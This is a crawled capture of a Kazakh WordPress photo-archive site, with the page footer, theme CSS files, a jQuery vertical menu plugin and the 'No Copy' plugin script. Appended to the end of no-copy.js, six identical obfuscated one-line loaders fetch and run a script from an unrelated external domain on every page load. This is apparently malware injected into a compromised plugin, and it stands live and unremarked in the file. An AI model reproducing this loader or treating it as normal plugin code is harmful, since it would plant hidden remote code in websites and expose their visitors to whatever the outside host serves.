<a href="http://metrika.yandex.ru/stat/?id=17561473&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div><!-- /footer -->
</div><!-- /wrap -->


<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-17 08:49:46AM UTC (01:49PM)<br />
Если выше метки не текущее время, она из кэша.</p> -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59768513-2', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='jquerytreeview_css-css'  href='https://lissin.kz/wp-content/plugins/treeview-on-contents/css/jquery.treeview.css?ver=0.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/lissin.kz\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lissin.kz\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"0","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/no-copy/no-copy.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/js/jquery.dcverticalmegamenu.1.3.js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/style.css
body_size: 7172
content:
/*  
Theme Name: Snapshot
Theme URI: http://www.woothemes.com
Description: Snapshot theme by WooThemes. Perfect for photographers and design galleries.
Version: 2.2.1
Author: WooThemes
Author URL: http://www.woothemes.com/
*/

h1, h2, h3, h4, h5, h6  {
	font-weight: bold;
}

a:hover {
	text-decoration:underline;
}

/* STRUCTURE */

#wrap {

}

#header  {
	position: relative;
	height: 155px;
        padding: 7px 7px 0 0;
}

#logo h1 {
	background: url(styles/default/logo.png) top left no-repeat;
	text-indent: -9999px;
	float: left;
}

#logo h1 a{
	display: block;
	height: 140px;
	width: 935px;
}

#header h1.title  {
	display: none;
}

#header h1.title a  {
	text-decoration: none;
}

#header p.description  {
	display: none;
}

.rss {
	text-align:right;
}

.rss li {
	margin:0px !important;
}

.rss a  {
	font-weight: bold;
	text-decoration: none;
	font-size: 0.9em;
	background: url(images/design/rss.gif) no-repeat center left;
	padding: 2px 0 2px 23px !important;
}

.rss a:hover, .home_ad a:hover {
	text-decoration:underline;
}

#nav  {
	height: 45px;
	color: #fff !important;
}

#nav ul  {
	padding: 0;
	line-height: 45px;
	height: 45px;
	margin: 0px;
}

#nav ul li  {
	display: inline;
	margin: 0 24px 0 0;
	_margin-right:23px;
	font-family: Helvetica, Verdana, Arial, sans-serif;
}

#nav ul li h3 {
	color:#FFFFFF;
	font-size:14px;
}

#nav ul li a  {
	color: #fff;
	font-size: 1.1em;
	font-weight:bold;
	text-decoration: none;
	line-height: 45px;
	padding:3px;
	
}

#content  {
	padding: 25px 0;
}

#footer  {
	height: 45px;
	font-size: 1em;
	margin-bottom:20px;
}

#footer p  {
	margin: 0;
	line-height:45px;
}

#footer p a  {
	text-decoration: none;
}

#footer p a:hover  {
	text-decoration: underline;
}

#footer img {
	vertical-align:middle;
}

#footer .powered {
	text-align:left;
}

#footer .powered a {
	text-align:right;
	background: url(images/design/wordpress_logo.png) left center no-repeat;
	padding: 10px 0px 10px 30px;
}

#footer .credit {
	text-align: right;
}

/* tagline */

#tagline  {
	position: absolute;
	top: 45px;
	right: 20px;
	font-size:16px;
	font-weight:bold;
}

#tagline p {
	margin-bottom: 0px;
	padding:5px 10px 5px 10px;
}


/* BLOG CSS */

.post {
	margin-bottom:10px;
}

.post p.categories {
	margin-bottom:15px;
}

.post p.categories span {
	padding: 5px;
	margin-top: 50px;
}

.post p.categories a  {
	font-weight: bold;
	text-decoration:none;
}

.post p.categories a:hover  {
	text-decoration:underline;
}

.post_seperator  {
	margin-bottom:10px;
	height:1px;
	border-bottom:1px dotted #A6B3B9;
}

h2.title  {
	font-size:22px;
	margin-bottom:15px;
}

h2.theme_title  {
	font-size:28px;
	margin-bottom:20px;
	line-height:28px;
}

h2.title .date  {
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 10px;
	font-size:12px;
}

h2.title a  {
	text-decoration: none;
}

.post p.comments a  {
	padding: 0 0 0 22px;
	font-weight: bold;
	text-decoration: none;
}

p.continue  {
	float: left;
	display: inline-block;
}

p.continue a  {
	font-weight: bold;
	text-decoration: none;
}

.widget {
	margin-bottom:20px;
}

#leftwidget  {
	width: 159px;
	padding-right: 10px;
	margin-right: 0;
}

.widgetlist  h3  {
	margin: 0;
	padding: 5px 0 5px 10px;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
}

.widgetlist ul  {
	margin: 0;
}

.widgetlist ul li  {
	margin: 0;
	padding: 4px 0 4px 10px;
	list-style: none;
	font-size: 12px;
	border-bottom: 1px dotted #9cb9d7;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	text-decoration: none;
}

.widgetlist ul li a:hover  {
	text-decoration: underline;
}


/* STYLES */

.fix {
	clear: both;
}

.bordered  {
	border: 1px solid #000;
}

.floatleft  {
 float: left;
}

.floatright  {
	float: right;
}

.alignright  {
	text-align: right;
}

.alignr  {
	text-align: right;
}

blockquote {
	font-size:14px;
	margin-bottom:15px;
	color:#4F4F4F;
}

/* INDIVIDUAL THEME LISTING */

.theme h2 {
	font-size: 12px !important;
	margin: 0px !important;
}

.large-screenshot {
	margin-bottom: 5px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 690px;
}

.screenshot {
	margin-bottom: 1px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 330px;
	height: 218px;
}

.screenimg {
	width: 100%;
	height: 100%;
	float:left;
	position: relative;
}

.screenimg span {
	position: absolute;
	font-size:11px;
	right: 0px;
	top: 7px;
}

.screenimg span a {
	padding: 8px;
	text-decoration: none;
	color: #fff;
}

.theme .date {
	font-size: 10px;
	padding-top: 3px;
}

.theme p {
	margin: 0px 0px 2px !important;
}

.theme .tags {
	padding-left: 24px;
	background: url(images/ico-tags.gif) center left no-repeat;
}

.theme .tags a {
	font-size: 11px;
	text-decoration: none;
}

.theme .rating {
	font-size: 11px !important;
	width: 100% !important;
}

.post-ratings-text {
	font-size: 11px !important;
}


/* COMMENTS */

#comments {
	border-top: 1px solid #dddddd;
	padding-top:20px;
}

#comments h2  {
	margin: 0px 0px 20px;
	font-size: 18px !important;
	line-height: 24px;
	font-weight: normal !important;
}
.commentlist li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	margin:0px 0px 20px;
	padding:10px 10px 0px;
}
.commentlist p {
	margin-bottom:10px;
}
.commentlist .gravatar {
	float:right;
	margin:0px 5px 5px 20px;
}

.gravatar {
	width:65px;
	height:65px;
	float:right;
	margin-left:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.gravatar img {
	background-color: #FFFFFF;
	padding: 4px;
	border: 1px solid #cccccc;
}

.commentlist cite {
	font-weight: bold;
	font-size: 14px;
	font-style: normal;
	margin-bottom:10px;
}
.commentlist cite a:hover {
	text-decoration: none !important;
}
.commentlist .metadata {
	color:#000 !important;
	text-decoration: none !important;
	font-weight: normal !important;
}	
.commentlist .metadata:hover {
	text-decoration: underline !important;
}
#commentform input {
	padding: 5px;
	margin-right: 10px;
}

#commentform #submit {
	font-size:14px;
}

#commentform textarea {
	padding: 10px;
	width:558px;
	_width:540px;
}

.wp-pagenavi {
	margin-top:20px;
	padding-top:20px;
	border-top: 1px solid #dddddd;
}

/* оформляем хлебные крошки*/
#breadcrumbs {
    border:1px dotted #CCC;
    background-color: #F6F6F6;
    padding:5px;
    text-transform: capitalize;
    margin-top:-20px;
    margin-bottom:5px;
}

/* GRAVITY FORMS */

.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css
body_size: 2862
content:
body  {
	background: #e9f1f9 url(coolblue/header.jpg) repeat-x top left;
}

h1, h2, h3, h4, h5, h6  {
	color: #000000;
}

a  {
	color: #255a93;
}

/* STRUCTURE */

#logo h1 {
	background: url(coolblue/logo.png) top left no-repeat;
}

#header h1.title a  {
	color:#005775;
}

#header p.description  {
	color: #75818a;
}

#tagline {
	background-color:#ffffff;
}

#rss a  {
	color: #fff;
}

#content  {
	background-color: #fff;
	border: 1px solid #dddddd;
	border-top: none !important;
}

#bottom  {
	background-color: #f2f7fb;
	padding:20px 0;
	border-left: 1px dotted #a6b3b9;
	border-right: 1px dotted #a6b3b9;	
}

#footer  {
	color: #fff;
	background: #9fc9e6 url(coolblue/navbg.jpg) repeat-x left top;}

#footer p a  {
	color: #fff;
}

/* NAVIGATION */

#nav  {
	background: #255a93 url(coolblue/navbg.jpg) repeat-x top left;
}

#nav ul li a  {
	color: #fff;
}

.current_page_item a:link, .current_page_item a:visited  {
	color: #255a93 !important;
	background-color: #ffffff !important;
}

/* BLOG CSS */

.post p.categories span  {
	background-color: #255a93;
	color: #fff;
}

.post p.categories span a  {
	color: #fff;
}

.post p.categories span.date a  {
	color: #286697;
}

.post p.categories span.date  {
	background-color: #ffffff;
	color: #000000;
	margin-left:5px;
}

.screenimg span a {
	background: #255a93;
}

.theme .tags, .theme .tags a, .theme .rating, .post-ratings-text {
	color: #808A8E !important;
}

h2.title a  {
	color: #000;
}

.post p.comments a  {
	background: url(coolblue/comments.jpg) no-repeat center left;
	color: #000;
}

p.continue a  {
	color: #286697;
}

.widget {
	background: #e9f1fa;
}

.widgetlist  h3  {
	color: #fff;
	background-color:#255a93;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	color: #000;
}

.widgetlist ul li {
	border-bottom: 1px solid #b9d0e8;
}

#comments h2  {
	color:#4c7fb5;
}

.commentlist li {
	background-color:#e9f1fa;
	border:1px dotted #b9d0e8;
}

#commentform #submit {
	background-color:#A7C601 !important;
	border:1px solid #1B4161;
	color: #fff !Important;
}

/* WP-PAGENAVI */

.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px 2px 4px !important;
	margin: 2px !important;
	text-decoration: none !important;
	background-color: #ffffff !important;
	border: 1px dotted #a6b3b9 !important;
	color: #255a93 !important;
}
.wp-pagenavi a:hover {	
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #A7C601;
}
.wp-pagenavi a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #255a93;
	color: #255a93;
	background-color: #FFFFFF;	
}
.wp-pagenavi span.pages {
	margin: 2px;
	color: #255a93;
	font-size:13px;
	text-align:left;
	padding: 2px 10px 2px 5px;
}
.wp-pagenavi span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-size:18px;
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #255a93;
}

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/js/jquery.dcverticalmegamenu.1.3.js
body_size: 6386
content:
/*
 * DC Vertical Mega Menu - jQuery vertical mega menu
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function($){

	//define the new for the plugin ans how to call it	
	$.fn.dcVerticalMegaMenu = function(options){
		//set default options  
		var defaults = {
			classParent: 'dc-mega',
			arrow: true,
			classArrow: 'dc-mega-icon',
			classContainer: 'sub-container',
			classSubMenu: 'sub',
			classMega: 'mega',
			classSubParent: 'mega-hdr',
			classSubLink: 'mega-hdr',
			classRow: 'row',
			rowItems: 3,
			speed: 'fast',
			effect: 'show',
			direction: 'right'
		};

		//call in the default otions
		var options = $.extend(defaults, options);
		var $dcVerticalMegaMenuObj = this;

		//act upon the element that is passed into the design    
		return $dcVerticalMegaMenuObj.each(function(options){

			$mega = $(this);
			if(defaults.direction == 'left'){
				$mega.addClass('left');
			} else {
				$mega.addClass('right');
			}
			// Get Menu Width
			var megaWidth = $mega.width();
			
			// Set up menu
			$('> li',$mega).each(function(){
				
				var $parent = $(this);
				var $megaSub = $('> ul',$parent);
	
				if($megaSub.length > 0){
					
				$('> a',$parent).addClass(defaults.classParent).append('<span class="'+defaults.classArrow+'"></span>');
					$megaSub.addClass(defaults.classSubMenu).wrap('<div class="'+defaults.classContainer+'" />');
					var $container = $('.'+defaults.classContainer,$parent);
					
					if($('ul',$megaSub).length > 0){
						
						$parent.addClass(defaults.classParent+'-li');
						$container.addClass(defaults.classMega);
						
						// Set sub headers
						$('> li',$megaSub).each(function(){
							$(this).addClass('mega-unit');
							if($('> ul',this).length){
								$(this).addClass(defaults.classSubParent);
								$('> a',this).addClass(defaults.classSubParent+'-a');
							} else {
								$(this).addClass(defaults.classSubLink);
								$('> a',this).addClass(defaults.classSubLink+'-a');
							}
						});
						
						// Create Rows
						var hdrs = $('.mega-unit',$parent);
						rowSize = parseInt(defaults.rowItems);
						for(var i = 0; i < hdrs.length; i+=rowSize){
							hdrs.slice(i, i+rowSize).wrapAll('<div class="'+defaults.classRow+'" />');
						}

						// Get mega dimensions
						var itemWidth = $('.mega-unit',$megaSub).outerWidth(true);
						var rowItems = $('.row:eq(0) .mega-unit',$megaSub).length;
						var innerItemWidth = itemWidth * rowItems;
						var totalItemWidth = innerItemWidth + containerPad;

						// Set mega header height
						$('.row',this).each(function(){
							$('.mega-unit:last',this).addClass('last');
							var maxValue = undefined;
							$('.mega-unit > a',this).each(function(){
								var val = parseInt($(this).height());
								if (maxValue === undefined || maxValue < val){
									maxValue = val;
								}
							});
							$('.mega-unit > a',this).css('height',maxValue+'px');
							$(this).css('width',innerItemWidth+'px');
						});
						var subWidth = $megaSub.outerWidth(true);
						var totalWidth = $container.outerWidth(true);
						var containerPad = totalWidth - subWidth;
						// Calculate Row Height
						$('.row',$megaSub).each(function(){
							var rowHeight = $(this).height();
							$(this).parent('.row').css('height',rowHeight+'px');
						});
						$('.row:last',$megaSub).addClass('last');
						$('.row:first',$megaSub).addClass('first');
					} else {
						$container.addClass('non-'+defaults.classMega);
					}
				} 
			
				var $container = $('.'+defaults.classContainer,$parent);
				var subWidth = $megaSub.outerWidth(true);
				// Get flyout height
				var subHeight = $container.height();
				var itemHeight = $parent.outerHeight(true);
				// Set position to top of parent
				$container.css({
					height: subHeight+'px',
					marginTop: -itemHeight+'px',
					zIndex: '1000',
					width: subWidth+'px'
				}).hide();
			});

			// HoverIntent Configuration
			var config = {
				sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
				interval: 100, // number = milliseconds for onMouseOver polling interval
				over: megaOver, // function = onMouseOver callback (REQUIRED)
				timeout: 0, // number = milliseconds delay before onMouseOut
				out: megaOut // function = onMouseOut callback (REQUIRED)
			};
			
			$('li',$dcVerticalMegaMenuObj).hoverIntent(config);
				
			function megaOver(){
				$(this).addClass('mega-hover');
				var $link = $('> a',this);
				var $subNav = $('.sub',this);
				var $container = $('.sub-container',this);
				var width = $container.width();
				var outerHeight = $container.outerHeight();
				var height = $container.height();
				var itemHeight = $(this).outerHeight(true);
				var offset = $link.offset();
				var scrollTop = $(window).scrollTop();
				var offset = offset.top - scrollTop
				var bodyHeight = $(window).height();
				var maxHeight = bodyHeight - offset;
				var xsHeight = maxHeight - outerHeight;
			
				if(xsHeight < 0){
					var containerMargin = xsHeight - itemHeight;
					$container.css({marginTop: containerMargin+'px'});
				}
				
				var containerPosition = {right: megaWidth};
				if(defaults.direction == 'right'){
					containerPosition = {left: megaWidth};
				}
				
				if(defaults.effect == 'fade'){
					$container.css(containerPosition).fadeIn(defaults.speed);
				}
				if(defaults.effect == 'show'){
					$container.css(containerPosition).show();
				}
				if(defaults.effect == 'slide'){
					$container.css({
						width: 0,
						height: 0,
						opacity: 0});
					
					if(defaults.direction == 'right'){
				
						$container.show().css({
							left: megaWidth
						});
					} else {
					
						$container.show().css({
							right: megaWidth
						});
					}
					$container.animate({
							width: width,
							height: height,
							opacity: 1
						}, defaults.speed);
				}
			}
			
			function megaOut(){
				$(this).removeClass('mega-hover');
				var $container = $('.sub-container',this);
				$container.hide();
			}
		});
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/no-copy/no-copy.js
body_size: 3356
content:
/*
Plugin Name: No Copy
Plugin URI: http://mohanjith.com/wordpress/no-copy.html
Description: No Copy plugin prevents users from using their context menu (right click) on your blog
Author: S H Mohanjith
Version: 1.0.4
Author URI: http://mohanjith.com/
License: GPL
*/

var no_copy_message="";
function killCtrlKeyCombo(e){
 var forbiddenKeys = new Array('a','c','x'); var key; var isCtrl;
 if(window.event) { key = window.event.keyCode;     //IE
  if(window.event.ctrlKey) isCtrl = true; else isCtrl = false;
 } else {
  key = e.which;     //firefox
  if(e.ctrlKey) isCtrl = true; else isCtrl = false;
 }
 //if ctrl is pressed check if other key is in forbidenKeys array
 if(isCtrl) {
  for(i=0; i<forbiddenKeys.length; i++) { //case-insensitive comparation
   if(forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
    (no_copy_message); return false;
   }
  }
 }
 return true;
}
function disableSelection(target) {
 if (typeof target.onselectstart!="undefined") {
  target.onselectstart = function(){return false;}
 } else if (typeof target.style.MozUserSelect!="undefined") {
  target.style.MozUserSelect="none";
 } else {
  target.onmousedown = function(){return false;}
 }
 target.style.cursor = "default";
}
function clickIE() {
 if (document.all) {
  (no_copy_message);
  return false;
 }
 return true;
}
function clickNS(e) {
 if (document.layers || (document.getElementById && !document.all)) {
  if (e.which==2 || e.which==3) {
   (no_copy_message);
   return false;
  }
 }
 return true;
}
if (document.layers) {
 document.captureEvents(Event.MOUSEDOWN);
 document.onmousedown=clickNS;
} else {
 document.onmouseup=clickNS;document.oncontextmenu=clickIE;
}
jQuery(document).ready(function () {
    disableSelection(document.body)
});
document.oncontextmenu = new Function("return false;");
document.onkeydown = killCtrlKeyCombo;
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=945049377&t=pageview&_s=1&dl=https%3A%2F%2Flissin.kz%2Ftag%2Fckd6e-2034&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20CKD6E-2034%20-%20%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1457914770&gjid=817185724&cid=30936677.1768639791&tid=UA-59768513-2&_gid=694325076.1768639791&_r=1&_slc=1&z=1913794631
body_size: -448
content:
2,cG-BNTMF88DGD